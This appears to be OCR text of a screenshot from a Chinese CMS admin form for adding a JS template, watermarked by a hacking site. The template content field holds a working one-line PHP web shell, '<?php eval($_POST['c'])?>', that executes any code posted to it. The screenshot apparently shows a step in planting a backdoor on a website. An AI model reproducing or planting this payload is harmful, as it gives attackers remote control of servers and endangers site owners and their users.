 增加JS模板
模板名称(*) 1111
所属分类 不隶属于任何类别 管理分类
时间显示格式 Y-m-d H:i:s 选择
模板内容(*) 请将模板内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行可视化编辑
<?php eval($_POST['c'])?>
HK 哈客部落
www.HAKE.cc